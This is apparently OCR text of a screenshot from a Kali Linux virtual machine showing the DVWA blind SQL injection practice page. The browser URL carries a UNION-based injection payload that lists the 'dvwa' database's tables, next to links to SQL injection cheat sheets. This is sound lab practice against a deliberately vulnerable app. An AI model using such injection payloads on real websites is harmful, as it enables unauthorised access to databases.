 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection (Blind) - Mozilla Firefox
Damn Vulnerable Web Ap
tesla.jpg (JPEG Image, 1024
10.0.2.5/dvwa/vulnerabilities/sqli_blind/?id=2+union+SELECT+table_name%2C2+FROM+information_schema.tables+WHERE+table_schema+%3D+'dvwa'+--+'&Subm
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection (Blind)
User ID:
Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet